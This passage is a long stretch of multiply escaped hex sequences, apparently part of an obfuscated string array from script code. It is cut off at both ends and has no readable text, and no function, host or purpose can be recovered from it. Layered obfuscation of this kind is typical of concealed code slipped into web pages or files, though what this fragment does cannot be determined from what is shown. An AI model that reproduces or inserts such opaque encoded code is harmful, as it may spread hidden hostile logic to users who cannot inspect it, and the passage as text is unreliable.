5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5